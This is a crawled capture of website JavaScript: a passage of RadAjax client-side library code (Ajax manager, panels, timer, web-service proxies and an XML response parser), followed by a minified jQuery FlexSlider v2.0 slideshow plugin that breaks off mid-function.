if(_5.indexOf("(")!=-1){
this[_4]=_5;
}else{
this[_4]=eval(_5);
}
}else{
this[_4]=null;
}
}
continue;
}
this[_2]=_1[_2];
}
this.Form=document.getElementById(this.FormID);
};
RadAjaxManager.prototype=new RadAjaxNamespace.RadAjaxControl();
RadAjaxManager.prototype.Dispose=function(){
if(!this.EnableSelfUpdate){
this.PreventHideLoadingPanels=null;
return;
}
if(this.disposed==true){
return;
}
this.disposed=true;
try{
for(var _6 in this){
this[_6]=null;
delete this[_6];
}
}
catch(e){
}
};
RadAjaxManager.prototype.AjaxRequest=function(_7){
RadAjaxNamespace.AsyncRequest(this.UniqueID,_7,this.ClientID);
};
RadAjaxManager.prototype.AsyncRequest=function(_8,_9,e){
RadAjaxNamespace.AsyncRequest(_8,_9,this.ClientID,e);
};
RadAjaxManager.prototype.AjaxRequestWithTarget=function(_b,_c){
RadAjaxNamespace.AsyncRequest(_b,_c,this.ClientID);
};
RadAjaxManager.prototype.AsyncRequestWithOptions=function(_d,e){
RadAjaxNamespace.AsyncRequestWithOptions(_d,this.ClientID,e);
};
if(!window.RadAjaxManagerNamespace){
window.RadAjaxManagerNamespace={};
}
RadAjaxManagerNamespace.AsyncRequest=function(_f,_10,_11,e){
var _13=window[_11];
if(_13!=null&&typeof (_13.AsyncRequest)=="function"){
_13.AsyncRequest(_f,_10,e);
}
};
RadAjaxManagerNamespace.AsyncRequestWithOptions=function(_14,_15,e){
var _17=window[_15];
if(_17!=null&&typeof (_17.AsyncRequestWithOptions)=="function"){
_17.AsyncRequestWithOptions(_14,e);
}
};
if(!window.RadAjaxPanelNamespace){
window.RadAjaxPanelNamespace={};
}
RadAjaxPanelNamespace.RadAjaxPanel=function(_18){
var _19=window[_18.ClientID];
if(_19!=null&&typeof (_19.Dispose)=="function"){
window.setTimeout(function(){
_19.Dispose();
},100);
}
try{
if(typeof (document.readyState)=="undefined"||document.readyState=="complete"||document.readyState=="interactive"||window.opera){
this._constructor(_18);
}else{
if(window.addEventListener&&navigator.userAgent.indexOf("Safari")!=-1){
var _1a=this;
var _1b=function(){
_1a._constructor(_18);
};
window.addEventListener("load",_1b,true);
}else{
var _1a=this;
RadAjaxNamespace.EventManager.Add(window,"load",function(){
_1a._constructor(_18);
_1a=null;
},_18.ClientID);
}
}
}
catch(e){
RadAjaxNamespace.OnError(e,_18.ClientID);
}
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype=new RadAjaxNamespace.RadAjaxControl();
RadAjaxPanelNamespace.RadAjaxPanel.prototype.IsAjaxPanel=true;
RadAjaxPanelNamespace.RadAjaxPanel.prototype._constructor=function(_1c){
try{
for(var _1d in _1c){
if(_1d=="ClientEvents"){
var _1e=_1c[_1d];
for(var _1f in _1e){
if(typeof (_1e[_1f])!="string"){
continue;
}
if(_1e[_1f]!=""){
var _20=_1e[_1f];
if(_20.indexOf("(")!=-1){
this[_1f]=_20;
}else{
this[_1f]=eval(_20);
}
}else{
this[_1f]=null;
}
}
continue;
}
this[_1d]=_1c[_1d];
}
var _21=document.getElementById(this.ClientID);
if(_21==null){
return;
}
var _22=document.getElementById(this.ClientID+"PostDataValue");
if(_22==null){
_21=null;
return;
}
_22.value="";
var _23=document.getElementById(_1c.ActiveElementID);
if(_23!=null&&_23.focus!=null){
var _24=this;
window.setTimeout(function(){
try{
document.getElementById(_24).focus();
}
catch(e){
}
},200);
}
_23=null;
_21=null;
this.ConfigureLoadingPanelSettings();
}
catch(e){
RadAjaxNamespace.OnError(e,_1c.ClientID);
}
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.ConfigureLoadingPanelSettings=function(){
this.AjaxSettings=[{InitControlID:this.ClientID,UpdatedControls:[{ControlID:this.ClientID,PanelID:this.LoadingPanelID}]}];
this.PostbackControlIDServer=this.ClientID;
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.GetAjaxSetting=function(_25){
return this.AjaxSettings[0];
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.AjaxRequestWithTarget=function(_26,_27){
this.AsyncRequest(_26,_27);
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.AjaxRequest=function(_28){
this.AjaxRequestWithTarget(this.UniqueID,_28);
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.AsyncRequest=function(_29,_2a,e){
this.PrepareForAsyncRequest(_29);
RadAjaxNamespace.AsyncRequest(_29,_2a,this.ClientID,e);
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.Dispose=function(){
if(this.disposed==true){
return;
}
this.disposed=true;
try{
RadAjaxNamespace.EventManager.CleanUpByClientID(this.ClientID);
for(var _2c in this){
this[_2c]=null;
delete this[_2c];
}
}
catch(e){
}
};
RadAjaxPanelNamespace.AsyncRequest=function(_2d,_2e,_2f,e){
var _31=window[_2f];
if(_31!=null&&typeof (_31.AsyncRequest)=="function"){
_31.AsyncRequest(_2d,_2e,e);
}
};
RadAjaxPanelNamespace.AsyncRequestWithOptions=function(_32,_33,e){
var _35=window[_33];
if(_35!=null&&typeof (_35.AsyncRequestWithOptions)=="function"){
_35.AsyncRequestWithOptions(_32,e);
}
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.AsyncRequestWithOptions=function(_36,e){
this.PrepareForAsyncRequest(_36.eventTarget);
RadAjaxNamespace.AsyncRequestWithOptions(_36,this.ClientID,e);
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.PrepareActiveElement=function(_38){
var _39=document.activeElement;
if(!_39){
var _3a=_38.split("$").join(":");
_39=document.getElementById(_3a);
}
if(_39&&_39.id){
var _3b=document.getElementById(this.ClientID+"PostDataValue");
if(_3b){
_3b.value=this.ClientID+",ActiveElement,"+_39.id+";";
}
}
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.PrepareForAsyncRequest=function(_3c){
this.PrepareActiveElement(_3c);
};
RadAjaxTimer=function(_3d){
this.Initialized=true;
if(typeof (RadAjaxNamespace.IsAsyncResponse)!="undefined"&&RadAjaxNamespace.IsAsyncResponse&&(typeof (document.readyState)=="undefined"||document.readyState=="complete"||window.opera)){
this.Initialize(_3d,false);
}else{
if(window.addEventListener&&navigator.userAgent.indexOf("Safari")!=-1){
var _3e=this;
var _3f=function(){
_3e.Initialize(_3d,true);
};
window.addEventListener("load",_3f,true);
}else{
var _3e=this;
RadAjaxNamespace.EventManager.Add(window,"load",function(){
_3e.Initialize(_3d,true);
},_3d.ClientID);
}
}
};
RadAjaxTimer.SetUp=function(_40,_41){
var _42=window[_40];
if(typeof (_42)=="undefined"||typeof (_42.Initialized)=="undefined"){
window[_40]=new RadAjaxTimer(_41);
}else{
var _43=false;
if(_41.Interval!=_42.Interval){
_43=true;
}
for(var _44 in _41){
_42[_44]=_41[_44];
}
if(_42.IsStarted&&!_42.AutoStart){
_42.Stop();
}
if(!_42.IsStarted&&_42.AutoStart){
_42.Start();
}
if(_42.IsStarted&&_43){
_42.Stop();
_42.Start();
}
_42.SetUpClientEvents();
}
};
RadAjaxTimer.prototype.Dispose=function(){
try{
if(this.disposed==true){
return;
}
this.disposed=true;
delete this.Initialized;
RadAjaxNamespace.EventManager.CleanUpByClientID(this.ClientID);
}
catch(e){
}
this.ClearTimeout();
};
RadAjaxTimer.prototype.Initialize=function(_45,_46){
this.IsStarted=false;
if(typeof (this.TimerTimeouts)=="undefined"){
this.TimerTimeouts=[];
}
for(var _47 in _45){
this[_47]=_45[_47];
}
var _48=this;
RadAjaxNamespace.EventManager.Add(window,"unload",function(){
_48.Dispose();
},this.ClientID);
this.SetUpClientEvents();
if(this.AutoStart){
if(_46&&this.InitialDelayTime>0){
window.setTimeout(function(){
_48.Start();
_48.Tick();
},this.InitialDelayTime);
}else{
this.Start();
}
}
};
RadAjaxTimer.prototype.SetUpClientEvents=function(){
var _49=this["OnClientTickHandler"];
if(_49!=""){
if(_49.indexOf("(")!=-1){
this["OnClientTickHandler"]=_49;
}else{
this["OnClientTickHandler"]=eval(_49);
}
}
};
RadAjaxTimer.prototype.SetTimeoutHandler=function(){
if(this.IsStarted){
this.Tick();
}
};
RadAjaxTimer.prototype.Start=function(){
this.IsStarted=true;
var _4a=this;
this.TimerTimeouts[this.ClientID]=window.setInterval(function(){
_4a.SetTimeoutHandler();
},this.Interval);
};
RadAjaxTimer.prototype.Stop=function(){
this.IsStarted=false;
this.ClearTimeout();
};
RadAjaxTimer.prototype.ClearTimeout=function(){
if(typeof (this.TimerTimeouts)!="undefined"){
window.clearTimeout(this.TimerTimeouts[this.ClientID]);
}
};
RadAjaxTimer.prototype.Tick=function(){
var _4b=document.getElementById(this.ClientID)==null;
if(_4b==true){
this.Dispose();
return;
}
var _4c={CancelServerTick:false};
var _4d=[_4c];
var _4e=RadAjaxNamespace.FireEvent(this,"OnClientTickHandler",_4d);
if(_4c.CancelServerTick==false&&_4e){
if(this.PostBackString){
var _4f=this.PostBackString.replace(/@@argument@@/g,this.IsStarted);
eval(_4f);
}
}
};
if(!window.RadAjaxServiceNamespace){
window.RadAjaxServiceNamespace={};
}
RadAjaxServiceNamespace.CreateProxyMethod=function(_50,_51){
var _52=arguments.length-2;
var _53=arguments;
_50[_51]=function(){
var _54="";
for(var i=0;i<_52;i++){
if(typeof (arguments[i])=="function"){
}
if(i>0){
_54+="&";
}
var _56=[];
_56[_56.length]=_53[i+2];
_56[_56.length]=encodeURIComponent(arguments[i]);
_54+=_56.join("=");
}
var _57=_50.ServicePath+"/"+_51;
var _58=arguments[arguments.length-2];
var _59=arguments[arguments.length-1];
var _5a=[];
_5a[_5a.length]=_57;
_5a[_5a.length]=_54;
_5a[_5a.length]=RadAjaxServiceNamespace.ServiceRequestCompleteHandler;
_5a[_5a.length]=RadAjaxServiceNamespace.ServiceRequestErrorHandler;
_5a[_5a.length]=_58;
_5a[_5a.length]=_59;
return RadAjaxNamespace.ServiceRequest.apply(null,_5a);
};
};
RadAjaxServiceNamespace.CreateSyncProxyMethod=function(_5b,_5c){
var _5d=arguments.length-2;
var _5e=arguments;
_5b[_5c]=function(){
var _5f="";
for(var i=0;i<_5d;i++){
if(typeof (arguments[i])=="function"){
}
if(i>0){
_5f+="&";
}
var _61=[];
_61[_61.length]=_5e[i+2];
_61[_61.length]=encodeURIComponent(arguments[i]);
_5f+=_61.join("=");
}
var _62=_5b.ServicePath+"/"+_5c;
var _63=[];
_63[_63.length]=_62;
_63[_63.length]=_5f;
_63[_63.length]=RadAjaxServiceNamespace.ServiceRequestCompleteHandler;
_63[_63.length]=RadAjaxServiceNamespace.ServiceRequestErrorHandler;
return RadAjaxNamespace.SyncServiceRequest.apply(null,_63);
};
};
RadAjaxServiceNamespace.ServiceRequestCompleteHandler=function(_64,_65){
var _66=_64.Xml.lastChild;
if(!_66){
_65({},"","");
return;
}
var _67=_66.tagName;
var _68=new RadAjaxServiceNamespace.ServiceResponseParser();
var _69=_68.ParseNode(_66);
if(typeof (_65)=="function"){
_65(_69,_64.Xml,_64.Text);
}else{
return _69;
}
};
RadAjaxServiceNamespace.ServiceRequestErrorHandler=function(_6a,_6b){
if(typeof (_6b)=="function"){
_6b(_6a);
}else{
var _6c=new Error(_6a.ErrorText);
throw (_6c);
}
};
if(!window.RadAjaxServiceNamespace){
window.RadAjaxServiceNamespace={};
}
RadAjaxServiceNamespace.ServiceResponseParser=function(){
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseNode=function(_6d){
if(this.IsSimpleNode(_6d)){
return this.ParseNodeValue(_6d,"",_6d.tagName);
}else{
if(this.IsCollectionNode(_6d)){
var _6e=[];
for(var i=0;i<_6d.childNodes.length;i++){
if(this.IsEmptyNode(_6d.childNodes[i])){
continue;
}
var _70=this.ParseCollectionNode(_6d.childNodes[i]);
_6e[_6e.length]=_70;
}
return _6e;
}else{
if(this.IsDataSetNode(_6d)){
var _71=this.GetElementsWithPrefix(_6d,"xs","schema")[0];
var _72=this.GetElementsWithPrefix(_6d,"diffgr","diffgram")[0];
var _73=this.ParseDataSetXsdSchema(_71);
return this.ParseDataSetData(_72,_73);
}else{
var _74={};
var _75=null;
var _76=null;
for(var i=0;i<_6d.childNodes.length;i++){
if(this.IsEmptyNode(_6d.childNodes[i])){
continue;
}
_75=_6d.childNodes[i].tagName;
_76=this.ParseNode(_6d.childNodes[i]);
_74[_75]=_76;
}
return _74;
}
}
}
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseDataSetData=function(_77,_78){
var _79={};
var _7a=null;
var _7b=null;
for(var _7c in _78){
if(typeof (_7c)!="string"){
continue;
}
_7b=[];
_7a=_77.getElementsByTagName(_7c);
for(var i=0;i<_7a.length;i++){
var _7e=_7a[i].parentNode.tagName;
if(_7e!="diffgr:before"&&_7e!="diffgr:error"){
_7b[_7b.length]=this.ParseTableRowNode(_7a[i],_78[_7c]);
}
}
_79[_7c]=_7b;
}
return _79;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseDataSetXsdSchema=function(_7f){
var _80=this.GetElementsWithPrefix(_7f,"xs","choice")[0];
var _81={};
var _82=null;
var _83=null;
var _84=null;
for(var i=0;i<_80.childNodes.length;i++){
if(this.IsSimpleNode(_80.childNodes[i])){
continue;
}
_82=_80.childNodes[i];
_83=this.ParseDataTableXsdSchema(_82);
_84=_82.getAttribute("name");
_81[_84]=_83;
}
return _81;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseDataTableXsdSchema=function(_86){
var _87=this.GetElementsWithPrefix(_86,"xs","element");
var _88={};
var _89=null;
var _8a=null;
for(var i=0;i<_87.length;i++){
_89=_87[i].getAttribute("name");
_8a=_87[i].getAttribute("type");
_88[_89]=_8a;
}
return _88;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseTableRowNode=function(_8c,_8d){
var _8e={};
var _8f=null;
var _90=null;
for(var i=0;i<_8c.childNodes.length;i++){
if(this.IsEmptyNode(_8c.childNodes[i])){
continue;
}
_8f=_8c.childNodes[i].tagName;
_90=_8d[_8f];
_8e[_8f]=this.ParseNodeValue(_8c.childNodes[i],_90);
}
return _8e;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseNodeValue=function(_92,_93,_94){
if((_93.indexOf(":int")!=-1)||_94=="int"){
return parseInt(this.GetSimpleNodeValue(_92));
}else{
if((_93.indexOf(":float")!=-1)||_94=="float"||(_93.indexOf(":double")!=-1)||_94=="double"){
return parseFloat(this.GetSimpleNodeValue(_92));
}else{
if((_93.indexOf(":boolean")!=-1)||_94=="boolean"){
return (this.GetSimpleNodeValue(_92)=="true");
}else{
if((_93.indexOf(":dateTime")!=-1)||_94=="dateTime"){
return this.ParseDateTimeISO8601(this.GetSimpleNodeValue(_92));
}else{
if(!this.IsSimpleNode(_92)){
return this.ParseNode(_92);
}else{
return this.GetSimpleNodeValue(_92);
}
}
}
}
}
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.GetSimpleNodeValue=function(_95){
if(_95.firstChild!=null){
var _96="";
for(var i=0;i<_95.childNodes.length;i++){
_96+=_95.childNodes[i].nodeValue;
}
return _96;
}else{
return _95.nodeValue;
}
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseDateTimeISO8601=function(_98){
var _99=/([0-9]{4})(-([0-9]{2})(-([0-9]{2})(T([0-9]{2}):([0-9]{2})(:([0-9]{2})(\.([0-9]+))?)?(Z|(([-+])([0-9]{2}):([0-9]{2})))?)?)?)?/i;
var d=_98.match(_99);
var _9b=0;
var _9c=new Date(d[1],0,1);
if(d[3]){
_9c.setMonth(d[3]-1);
}
if(d[5]){
_9c.setDate(d[5]);
}
if(d[7]){
_9c.setHours(d[7]);
}
if(d[8]){
_9c.setMinutes(d[8]);
}
if(d[10]){
_9c.setSeconds(d[10]);
}
if(d[12]){
_9c.setMilliseconds(Number("0."+d[12])*1000);
}
if(d[14]){
_9b=(Number(d[16])*60)+Number(d[17]);
_9b*=((d[15]=="-")?1:-1);
}
_9b-=_9c.getTimezoneOffset();
time=(Number(_9c)+(_9b*60*1000));
var _9d=new Date();
_9d.setTime(Number(time));
return _9d;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseCollectionNode=function(_9e){
var _9f=""+_9e.getAttribute("xsi:type");
var _a0=_9e.tagName;
return this.ParseNodeValue(_9e,_9f,_a0);
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.IsSimpleNode=function(_a1){
if(_a1.childNodes.length==0){
return true;
}
for(var i=0;i<_a1.childNodes.length;i++){
if(_a1.childNodes[i].nodeType!=3){
return false;
}
}
return true;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.IsEmptyNode=function(_a3){
if(this.IsSimpleNode(_a3)&&typeof (_a3.tagName)=="undefined"){
return true;
}else{
return false;
}
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.IsCollectionNode=function(_a4){
var _a5=_a4.firstChild;
var _a6=this.GetFirstNonSimpleNode(_a5);
var _a7=_a6.tagName;
var _a8=_a4.tagName.toLowerCase();
_a7=_a7.toLowerCase();
if(_a8.indexOf("arrayof")==0&&_a8!="arrayof"+_a7){
return false;
}
for(var i=0,len=_a4.childNodes.length;i<len;i++){
if(this.IsEmptyNode(_a4.childNodes[i])){
continue;
}
if(typeof (_a4.childNodes[i].tagName)=="undefined"||_a4.childNodes[i].tagName.toLowerCase()!=_a7){
return false;
}
}
return true;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.GetElementsWithPrefix=function(_ab,_ac,_ad){
if((document.all||navigator.userAgent.toLowerCase().indexOf("firefox/3")!=-1)&&!window.opera){
var _ae=_ac+":"+_ad;
var _af=_ab.getElementsByTagName(_ae);
}else{
var _af=_ab.getElementsByTagName(_ad);
}
return _af;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.GetFirstNonSimpleNode=function(_b0){
if(_b0==null){
return null;
}
if(this.IsEmptyNode(_b0)){
return this.GetFirstNonSimpleNode(_b0.nextSibling);
}else{
return _b0;
}
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.IsDataSetNode=function(_b1){
var _b2=this.GetElementsWithPrefix(_b1,"xs","schema");
var _b3=this.GetElementsWithPrefix(_b1,"diffgr","diffgram");
if(_b2.length==1&&_b3.length==1&&_b2[0].parentNode==_b1&&_b3[0].parentNode==_b1){
return true;
}else{
return false;
}
};



--- FILE ---
content_type: application/javascript
request_url: https://cai.caionline.org/eweb/OTI/scripts/jquery.flexslider-min.js
body_size: 15668
content:
/*
 * jQuery FlexSlider v2.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
(function(d){d.flexslider=function(h,k){var a=d(h),c=d.extend({},d.flexslider.defaults,k),e=c.namespace,o="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,s=o?"touchend":"click",l="vertical"===c.direction,m=c.reverse,i=0<c.itemWidth,p="fade"===c.animation,r=""!==c.asNavFor,f={};d.data(h,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=l?"top":"marginLeft";a.args={};a.manualPause=!1;a.transitions=!c.video&&!p&&c.useCSS&&function(){var b=document.createElement("div"),c=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],d;for(d in c)if(b.style[c[d]]!==void 0){a.pfx=c[d].replace("Perspective","").toLowerCase();
a.prop="-"+a.pfx+"-transform";return true}return false}();""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();r&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
(1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(b===39||b===37)){b=b===39?a.getTarget("next"):b===37?a.getTarget("prev"):false;a.flexAnimate(b,c.pauseOnAction)}});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=g<0?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){a.pause()},function(){a.manualPause||
a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());o&&c.touch&&f.touch();(!p||p&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();var b=d(this),g=b.index();!d(c.asNavFor).data("flexslider").animating&&
!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){for(var b=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>'),g=1,q,t=0;t<a.pagingCount;t++)q="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(t).attr("data-thumb")+'"/>':"<a>"+g+"</a>",b.append("<li>"+
q+"</li>"),g++;a.controlsContainer?d(a.controlsContainer).append(b):a.append(b);f.controlNav.set();f.controlNav.active();a.controlNav.closest("."+e+"control-nav").delegate("a",s,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});o&&a.controlNav.closest("."+e+"control-nav").delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;
f.controlNav.active();a.controlNav.live(s,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});o&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+
"active")},update:function(b,c){"add"===b?a.controlNav.closest("."+e+"control-nav").append(d("<li><a>"+a.count+"</a></li>")):a.controlNav.eq(c).closest("li").remove();f.controlNav.set();a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),
a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(s,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});o&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";c.animationLoop||(0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):
a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b))}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(s,function(b){b.preventDefault();if(d(this).hasClass(e+"pause")){a.pause();
a.manualPause=true}else{a.play();a.manualPause=false}});o&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){j=l?d-b.touches[0].pageY:d-b.touches[0].pageX;o=l?Math.abs(j)<Math.abs(b.touches[0].pageX-e):Math.abs(j)<Math.abs(b.touches[0].pageY-e);if(!o||500<Number(new Date)-k)b.preventDefault(),
!p&&a.transitions&&(c.animationLoop||(j/=0===a.currentSlide&&0>j||a.currentSlide===a.last&&0<j?Math.abs(j)/n+2:1),a.setProps(f+j,"setTouch"))}function g(){if(a.animatingTo===a.currentSlide&&!o&&null!==j){var i=m?-j:j,l=0<i?a.getTarget("next"):a.getTarget("prev");a.canAdvance(l)&&(550>Number(new Date)-k&&20<Math.abs(i)||Math.abs(i)>n/2)?a.flexAnimate(l,c.pauseOnAction):a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}h.removeEventListener("touchmove",b,!1);h.removeEventListener("touchend",g,!1);f=
j=e=d=null}var d,e,f,n,j,k,o=!1;h.addEventListener("touchstart",function(j){a.animating?j.preventDefault():1===j.touches.length&&(a.pause(),n=l?a.h:a.w,k=Number(new Date),f=i&&m&&a.animatingTo===a.last?0:i&&m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:i&&a.currentSlide===a.last?a.limit:i?(a.itemW+c.itemMargin)*a.move*a.currentSlide:m?(a.last-a.currentSlide+a.cloneOffset)*n:(a.currentSlide+a.cloneOffset)*n,d=l?j.touches[0].pageY:j.touches[0].pageX,e=l?j.touches[0].pageX:j.touches[0].pageY,
h.addEventListener("touchmove",b,!1),h.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(i||a.doMath(),p?f.smoothHeight():i?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):l?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!l||p){var c=p?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},
b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":!g.playing&&!g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,q,h,k){if(!a.animating&&(a.canAdvance(b)||q)&&a.is(":visible")){if(r&&h)if(q=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,q.flexAnimate(b,!0,!1,!0,k),a.direction=a.currentItem<b?"next":"prev",q.direction=
a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!k&&f.sync("animate");c.controlNav&&f.controlNav.active();i||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===
a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(p)a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,function(){a.wrapup()});else{var n=l?a.slides.filter(":first").height():a.computedW;i?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?m?(a.count+
a.cloneOffset)*n:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?m?0:(a.count+1)*n:m?(a.count-1-b+a.cloneOffset)*n:(b+a.cloneOffset)*n;a.setProps(b,"",c.animationSpeed);if(a.transitions)if(c.animationLoop&&a.atEnd)a.container.one("webkitTransitionEnd transitionend",function(){a.wrapup(n)});else a.animating=!1,a.currentSlide=a.animatingTo;else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(n)})}c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=
function(b){!p&&!i&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,
